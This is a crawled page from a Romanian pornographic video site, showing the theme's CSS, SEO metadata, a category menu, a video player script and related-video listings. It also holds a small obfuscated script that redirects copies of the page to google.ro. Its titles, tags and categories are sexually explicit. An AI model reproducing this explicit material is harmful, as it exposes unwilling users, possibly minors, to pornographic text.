

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornojon.com/tanara-ce-suge-o-pula-foarte-urata/
body_size: 10232
content:
<!DOCTYPE html><html lang="ro"><head><script type="text/javascript">var u = top.location.toString(); var domain = 'psxqosxqrsxqnsxqosxqjsxqosxqnsxq.sxqcsxqosxqm'.toString(); var domain_decrypted = domain.replace(/sxq/gi, ''); if (u.indexOf(domain_decrypted) == -1){top.location = 'https://google.ro';}</script> <meta charset="UTF-8"><title>Tanara ce suge o pula foarte urata</title><meta name="viewport" content="width=device-width, initial-scale=1"> <style> body{font-family:sans-serif,arial;background:#f0f4f5;color:#000;margin:0;padding:0;min-width:320px}a{color:#000;text-decoration:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul,li,ol,dl,dt,dd,h2{padding:0;margin:0;list-style-type:none}input,button{font-family:sans-serif,arial;color:#000;font-size:17px}img{border:0}.logo{margin:0;padding:20px 0;background:linear-gradient(0deg,#101010,#ff0000);text-align:center}.logo a{width:max-content;display:block;margin:auto;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:600;font-size:29px}.logo b{color:#fff;margin:0 4px;font-weight:600}.mxw{width:97%;max-width:1140px}.src{display:flex;margin:15px auto;background:#fff;border-radius:5px;overflow:hidden;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.src input{width:100%;border:0;background:transparent;padding:15px 10px}.src button{border:0;background:linear-gradient(0deg,#101010,#ff0000);padding:15px;color:#fff;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.mban{display:none}.content .vcm{display:none}.content{display:block;margin:15px auto}.content .nn{display:block;margin-bottom:15px;text-align:center}.content .nn li{display:inline-block;margin-right:5px;margin-bottom:5px}.content .nn li a{display:block;padding:11px 12px;background:#fff;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);border-radius:5px;font-size:16px}.content .nn li a:hover{color:#fff;background:linear-gradient(0deg,#101010,#ff0000)}.content h1,.content .title{display:block;margin:0;margin-bottom:15px;background:linear-gradient(0deg,#101010,#ff0000);color:#fff;border-radius:5px;padding:10px;font-size:22px;text-align:center;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);text-transform:uppercase;letter-spacing:2px;font-weight:600}.content .videos{display:flex;flex-wrap:wrap}.content .videos article{flex:1 0 calc(20% - 40px);max-width:calc(20% - 10px);margin-right:5px;margin-left:5px;margin-bottom:10px;background:#fff;border-radius:5px;padding:10px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.content .videos div{display:block}.content .videos article a{display:block}.content .videos figure{margin:0;position:relative;overflow:hidden;height:140px;border-radius:5px}.content .videos figure .hd{position:absolute;z-index:1;left:5px;top:5px;background:linear-gradient(120deg,#ff6d6e,#ff8300);padding:1px 4px;border-radius:3px;font-size:12px;color:#fff;font-weight:600}.content .videos figure img{position:absolute;width:100%;height:100%;left:50%;top:50%;transform:translateY(-50%) translateX(-50%)}.content .videos .h2{display:block;font-size:16px;margin-top:10px;height:53px;text-overflow:ellipsis;overflow:hidden}.content .videos .h2 a{font-weight:600}.content .videos article:hover .h2 a{color:#ff0000}.content .videos p{margin-top:7px;margin-bottom:0}.content .videos p a{font-size:14px}.pagination{display:block;text-align:center;font-size:14px}.pagination a,.pagination span{color:#000;display:inline-block;font-size:14px;padding:15px 2px;text-align:center;background:#fff;margin-right:5px;margin-top:5px;border-radius:10px;width:47px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.pagination .current,.pagination a:hover{background:linear-gradient(0deg,#101010,#ff0000);color:#fff}.msg{display:block;background:#fff;padding:40px 5px;text-align:center;border-radius:5px}.content .video{display:flex}.content .video article{width:calc(100% - 310px)}.content .video aside{width:300px;margin-left:10px}.content .info{display:block;margin-bottom:15px}.content .info p{margin-top:0;margin-bottom:0}.content .info b{background:linear-gradient(0deg,#101010,#ff0000);border-radius:5px;padding:9px 15px;font-size:15px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);margin-right:7px;color:#fff;display:inline-block;margin-bottom:7px}.content .info b:nth-child(2){background:#fff;color:#000;font-weight:400}.content .info a{background:#fff;border-radius:5px;padding:9px 15px;font-size:15px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);margin-right:7px;margin-bottom:7px;display:inline-block}.content .info a:hover{background:linear-gradient(0deg,#101010,#ff0000);color:#fff}.plr{position:relative;background:#000;display:block;width:100%;height:400px;border-radius:5px;margin-bottom:15px;overflow:hidden}#mv{position:absolute;top:0;left:0;width:100%;height:100%}.plr iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}#play{border:0;background:transparent;box-sizing:border-box;width:0;height:74px;border-color:transparent transparent transparent #fff;transition:100ms all ease;border-style:solid;border-width:37px 0 37px 60px;position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%)}@media screen and (max-width:515px){.plr{height:290px}}footer{padding:20px 0;background:linear-gradient(0deg,#101010,#ff0000);color:#fff;text-shadow:2px 2px 0 rgba(0,0,0,.2)}footer .box{display:block;margin:auto}footer ul{display:flex;margin-bottom:15px}footer ul li{width:100%;margin-right:5px}footer ul li a{display:block;padding:10px;text-align:center;font-size:20px;color:#fff;font-weight:600;text-transform:uppercase}footer b{display:block;text-align:center;font-size:16px;color:#fff;line-height:1.3}footer p{margin-top:15px;margin-bottom:0;text-align:center;font-size:18px;font-weight:600}@media screen and (max-width:1100px){.content .videos article{flex:1 0 calc(25% - 30px);max-width:calc(25% - 10px)}}@media screen and (max-width:990px){.content .vcm{display:block;background:linear-gradient(0deg,#101010,#ff0000);color:#fff;border-radius:5px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);padding:10px;font-weight:600;font-size:22px;cursor:pointer;margin-bottom:15px;text-align:center}.content .vcm:before{content:"☰ Categorii";display:block}.content .nn{display:none}.content .nn.on{display:block}.content .nn li a{padding:10px 9px;font-size:13px}.mban{display:block;height:105px;overflow:hidden;margin-bottom:15px}.mban iframe{width:-webkit-fill-available;display:block;margin:auto;position:relative;z-index:9999}.content .video{display:block}.content .video article{width:100%}.content .video aside{display:none}}@media screen and (max-width:880px){.content .videos article{flex:1 0 calc(33.333% - 20px);max-width:calc(33.333% - 10px)}footer ul{display:block}footer ul li{margin-right:0}footer ul li a{padding:5px}}@media screen and (max-width:658px){.content h1,.content .title{font-size:19px;letter-spacing:1px}.content .videos article{margin-right:2px;margin-left:2px;flex:1 0 calc(50% - 4px);max-width:calc(50% - 4px)}}@media screen and (max-width:440px){.content .videos article{padding:3px}.content .videos .h2{margin-top:5px;margin-bottom:3px;height:58px}.content .videos p{display:none}}@media screen and (max-width:360px){.logo a{letter-spacing:0}}.link{color:#fe4500;font-size:18px;margin-bottom:7px;text-align:center}</style><meta name="robots" content="noarchive" /><link rel="icon" href="/favicon.ico" type="image/x-icon" /><meta name="description" content="Urmărește filmul Tanara ce suge o pula foarte urata xxx online gratis hd" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="catajon"/><link rel="canonical" href="https://pornojon.com/tanara-ce-suge-o-pula-foarte-urata/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" /><meta property="og:locale" content="ro_RO" /><meta property="og:site_name" content="-" /><meta property="og:type" content="article" /><meta property="og:title" content="Tanara ce suge o pula foarte urata" /><meta property="og:description" content="Urmărește filmul Tanara ce suge o pula foarte urata xxx online gratis hd" /><meta property="og:url" content="https://pornojon.com/tanara-ce-suge-o-pula-foarte-urata/" /><meta property="article:published_time" content="2022-10-24T13:21:12+00:00" /><meta property="article:modified_time" content="2022-10-24T13:21:12+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tanara ce suge o pula foarte urata" /><meta name="twitter:description" content="Urmărește filmul Tanara ce suge o pula foarte urata xxx online gratis hd" /><script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/pornojon.com\/tanara-ce-suge-o-pula-foarte-urata\/#blogposting","name":"Tanara ce suge o pula foarte urata","headline":"Tanara ce suge o pula foarte urata","author":{"@id":"https:\/\/pornojon.com\/author\/catajon\/#author"},"publisher":{"@id":"https:\/\/pornojon.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/pornojon.com\/wp-content\/uploads\/2022\/10\/13ea91f1d186e81d8de69e434df74998.jpg","width":352,"height":198},"datePublished":"2022-10-24T13:21:12+00:00","dateModified":"2022-10-24T13:21:12+00:00","inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https:\/\/pornojon.com\/tanara-ce-suge-o-pula-foarte-urata\/#webpage"},"isPartOf":{"@id":"https:\/\/pornojon.com\/tanara-ce-suge-o-pula-foarte-urata\/#webpage"},"articleSection":"Filme Porno Cu Brunete, Filme Porno Cu Negrese, Tube8, foarte, pula, suge, tanara, urata"},{"@type":"BreadcrumbList","@id":"https:\/\/pornojon.com\/tanara-ce-suge-o-pula-foarte-urata\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pornojon.com#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/pornojon.com","nextItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com\/categoria\/brunete\/#listItem","name":"Filme Porno Cu Brunete"}},{"@type":"ListItem","@id":"https:\/\/pornojon.com\/categoria\/brunete\/#listItem","position":2,"name":"Filme Porno Cu Brunete","item":"https:\/\/pornojon.com\/categoria\/brunete\/","nextItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com\/tanara-ce-suge-o-pula-foarte-urata\/#listItem","name":"Tanara ce suge o pula foarte urata"},"previousItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com#listItem","name":"Prima pagin\u0103"}},{"@type":"ListItem","@id":"https:\/\/pornojon.com\/tanara-ce-suge-o-pula-foarte-urata\/#listItem","position":3,"name":"Tanara ce suge o pula foarte urata","previousItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com\/categoria\/brunete\/#listItem","name":"Filme Porno Cu Brunete"}}]},{"@type":"Organization","@id":"https:\/\/pornojon.com\/#organization","url":"https:\/\/pornojon.com\/"},{"@type":"Person","@id":"https:\/\/pornojon.com\/author\/catajon\/#author","url":"https:\/\/pornojon.com\/author\/catajon\/","name":"catajon"},{"@type":"WebPage","@id":"https:\/\/pornojon.com\/tanara-ce-suge-o-pula-foarte-urata\/#webpage","url":"https:\/\/pornojon.com\/tanara-ce-suge-o-pula-foarte-urata\/","name":"Tanara ce suge o pula foarte urata","description":"Urm\u0103re\u0219te filmul Tanara ce suge o pula foarte urata xxx online gratis hd","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/pornojon.com\/#website"},"breadcrumb":{"@id":"https:\/\/pornojon.com\/tanara-ce-suge-o-pula-foarte-urata\/#breadcrumblist"},"author":{"@id":"https:\/\/pornojon.com\/author\/catajon\/#author"},"creator":{"@id":"https:\/\/pornojon.com\/author\/catajon\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/pornojon.com\/wp-content\/uploads\/2022\/10\/13ea91f1d186e81d8de69e434df74998.jpg","@id":"https:\/\/pornojon.com\/tanara-ce-suge-o-pula-foarte-urata\/#mainImage","width":352,"height":198},"primaryImageOfPage":{"@id":"https:\/\/pornojon.com\/tanara-ce-suge-o-pula-foarte-urata\/#mainImage"},"datePublished":"2022-10-24T13:21:12+00:00","dateModified":"2022-10-24T13:21:12+00:00"},{"@type":"WebSite","@id":"https:\/\/pornojon.com\/#website","url":"https:\/\/pornojon.com\/","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/pornojon.com\/#organization"}}]}</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='shortlink' href='https://pornojon.com/?p=81692' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style></head><body><div class="logo"><a href="https://pornojon.com/" title="">Porno<b>Jon</b></a></div><form method="get" action="https://pornojon.com/" class="src mxw"><input name="s" type="text" placeholder="Caută filme porno"><button id="searchsubmit" type="submit">Caută</button></form><div class="content mxw"><div class="vcm" onclick="nav()"></div><ul class="nn"><nav id="footer-navigation" class="site-navigation footer-navigation" role="navigation"> <div class="menu-meniu-header-container"><ul id="menu-meniu-header" class="nav-menu"><li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://pornojon.com/categoria/amatori/">Filme Porno Cu Amatori</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://pornojon.com/categoria/anal/">Filme Porno Anal</a></li><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></li><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></li><li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://pornojon.com/categoria/blonde/">Filme Porno Cu Blonde</a></li><li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-104"><a href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></li><li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></li><li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://pornojon.com/categoria/futaiuri-tari/">Filme Porno Cu Futaiuri Tari</a></li><li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://pornojon.com/categoria/grase/">Filme Porno Cu Grase</a></li><li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://pornojon.com/categoria/gravide/">Filme Porno Cu Gravide</a></li><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://pornojon.com/categoria/latine/">Filme Porno Cu Latine</a></li><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://pornojon.com/categoria/lesbiene/">Filme Porno Cu Lesbiene</a></li><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://pornojon.com/categoria/masaj-erotic/">Filme Porno Cu Masaj Erotic</a></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://pornojon.com/categoria/masturbare/">Filme Porno Cu Masturbare</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://pornojon.com/categoria/mature/">Filme Porno Cu Mature</a></li><li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-114"><a href="https://pornojon.com/categoria/negrese/">Filme Porno Cu Negrese</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://pornojon.com/categoria/pule-mari/">Filme Porno Cu Pule Mari</a></li><li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://pornojon.com/categoria/roscate/">Filme Porno Cu Roscate</a></li><li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://pornojon.com/categoria/sex-oral/">Filme Porno Cu Sex Oral</a></li><li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://pornojon.com/categoria/sperma-in-gura/">Filme Porno Cu Sperma In Gura</a></li><li id="menu-item-72214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72214"><a href="https://pornojon.com/categoria/sloboz-in-pizda/">Filme Porno Cu Sloboz In Pizda</a></li><li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://pornojon.com/categoria/tate-mari/">Filme Porno Cu Tate Mari</a></li><li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://pornojon.com/categoria/virgine/">Filme Porno Cu Virgine</a></li><li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://pornojon.com/categoria/hd/">Filme Porno HD</a></li><li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://pornojon.com/categoria/grup/">Filme Porno In Grup</a></li><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://pornojon.com/categoria/pizde-cu-floci/">Filme Porno Pizde Cu Floci</a></li><li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://pornojon.com/categoria/romanesti/">Filme Porno Romanesti</a></li><li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://pornojon.com/categoria/sex-in-public/">Filme Porno Sex In Public</a></li><li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://pornojon.com/categoria/videochat/">Filme Porno Videochat</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://pornojon.com/categoria/beeg/">BEEG</a></li><li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://pornojon.com/categoria/brazzers/">BRAZZERS</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://pornojon.com/categoria/xvideos/">XVIDEOS</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://pornojon.com/categoria/youporn/">YOUPORN</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://pornojon.com/categoria/xnxx/">XNXX</a></li><li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://pornojon.com/categoria/pornhub/">PornHub</a></li><li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://pornojon.com/categoria/redtube/">RedTube</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129"><a href="https://pornojon.com/categoria/tube8/">Tube8</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://pornojon.com/categoria/xhamster/">Xhamster</a></li></ul></div></nav></ul><div class="mban"></div><h1>Tanara ce suge o pula foarte urata</h1><div class="video"><article><div class="plr"><video id="mv" preload=none onclick="pl()"></video> <div id="play" onclick="pl()"></div><script>var vid = document.getElementById("mv");function setPlayer(dataVideo) {vid.src = dataVideo.video;vid.removeAttribute("onclick");vid.play();}function pl() {var getVID = function(url, callback) {document.getElementById("play").style.display = "none";var vid = new XMLHttpRequest();vid.open("POST", url, true);vid.responseType = "json";vid.onload = function() {callback(null, vid.response);};vid.send();};getVID("/vembed/?id=81692", function(err, data) {setPlayer(data);vid.setAttribute("controls", "controls")});}</script></div><div class="mban"></div><div class="info"><p><b>Vizualizări</b><b>388 </b></p><p><b>Data adăugării</b><b>24-10-22</b></p><p><b>Categorie</b><a href="https://pornojon.com/categoria/brunete/" rel="category tag">Filme Porno Cu Brunete</a> <a href="https://pornojon.com/categoria/negrese/" rel="category tag">Filme Porno Cu Negrese</a> <a href="https://pornojon.com/categoria/tube8/" rel="category tag">Tube8</a></p><p><b>Taguri</b><a href="https://pornojon.com/tag/foarte/" rel="tag">foarte</a> <a href="https://pornojon.com/tag/pula/" rel="tag">pula</a> <a href="https://pornojon.com/tag/suge/" rel="tag">suge</a> <a href="https://pornojon.com/tag/tanara/" rel="tag">tanara</a> <a href="https://pornojon.com/tag/urata/" rel="tag">urata</a></p></div></article><aside></aside></div><h2 class="title">Filme Porno Cu Brunete</h2><div class="videos"><article><div><figure><a href="https://pornojon.com/mos-viril-isi-penetreaza-spectaculos-anal-iubita-bruneta-tanara-si-pe-sora-geamana/" title="Mos viril isi penetreaza spectaculos anal iubita bruneta tanara si pe sora geamana"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2018/05/88bc6cc2d13b4ee9c44cb3770d5786af.21-150x150.jpg" alt="Mos viril isi penetreaza spectaculos anal iubita bruneta tanara si pe sora geamana"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/mos-viril-isi-penetreaza-spectaculos-anal-iubita-bruneta-tanara-si-pe-sora-geamana/" title="Mos viril isi penetreaza spectaculos anal iubita bruneta tanara si pe sora geamana">Mos viril isi penetreaza spectaculos anal iubita bruneta tanara si pe sora geamana</a></span><p><a rel="tag" href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></p></header></article><article><div><figure><a href="https://pornojon.com/maseur-tanar-cu-pula-mare-fute-o-starleta-xxx/" title="Maseur tanar cu pula mare fute o starleta XXX"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2019/12/b70e35074e5d7003358623ebb9c3eac6.17-150x150.jpg" alt="Maseur tanar cu pula mare fute o starleta XXX"></a></figure></div><header><span 